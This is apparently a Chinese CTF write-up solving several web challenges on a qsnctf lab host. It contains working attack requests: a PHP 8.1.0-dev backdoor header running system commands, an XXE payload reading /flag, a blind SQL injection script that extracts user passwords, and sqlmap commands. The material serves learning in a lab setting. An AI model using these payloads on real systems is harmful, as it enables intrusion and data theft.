
php后门

根据x-powered-by知道php的版本
该版本存在漏洞:
PHP 8.1.0-dev 开发版本后门

根据报错信息,进行提示,前
GET / HTTP/1.1
Host: challenge.qsnctf.com:31639
User-Agentt:12345678system('cat /flag');var_dump(2*3);zerodium12345678system('tac /flag');
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 2
成功执行tac /flag命令
理解原理来做就好
https://www.modb.pro/db/104464
这种文章只是演示类的,一般比赛都不会是原题直出的
https://blog.csdn.net/zy15667076526/article/details/116447864
EasyMD5

可以找到原题
参考文章:
https://blog.csdn.net/qq_74240553/article/details/135740695
使用工具fastcoll,生成两个相同md5的pdf文件

xxe漏洞
参考文章:
https://blog.csdn.net/qq_61553520/article/details/130655389
libxml版本是2.8.0,可能存在xml漏洞

这又是一道原题
https://blog.csdn.net/qq_74240553/article/details/135644491

POST /dom.php HTTP/1.1
Host: challenge.qsnctf.com:32592
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 155
Origin: http://challenge.qsnctf.com:32592
Connection: close
Referer: http://challenge.qsnctf.com:32592/dom.php
Upgrade-Insecure-Requests: 1
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///flag" >]>
<root>
<name>&xxe;</name>
</root>
Easy_SQLi

确认存在注入
使用时间盲注,进行测试
import requests
import sys
import time
url = "http://challenge.qsnctf.com:31230/login.php"
flag = ""
for i in range(1,80):
max = 127
min = 32
while 1:
mid = (max+min)>>1
if(min == mid):
flag += chr(mid)
print(flag)
break
#payload = "admin'and (ascii(substr((select database()),{},1))<{})#".format(i,mid)
#qsnctf
#payload = "admin'and (ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{},1))<{})#".format(i,mid)
#users
#payload = "admin'and (ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='users'),{},1))<{})#".format(i,mid)
#USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
payload = "admin'and (ascii(substr((select group_concat(password) from users),{},1))<{})#".format(i,mid)
data = {
"uname":payload,
"psw":0,
}
res = requests.post(url = url,data =data)
time.sleep(0.3)
if res.text.find("Invalid username or password")<0:
max = mid
else:
min = mid

成功测试出flag
方法二:使用sqlmap一把梭
sqlmap -r 123.txt --tables

这里不知道为什么这里不可以用–current-db进行测试当前的数据库
但是上面的方法还是可以知道当前的数据库是有个叫qsnct的
sqlmap -r 123.txt -D qsnctf --tables

有个users表
查一下字段有什么
sqlmap -r 123.txt -D qsnctf -T users --columns
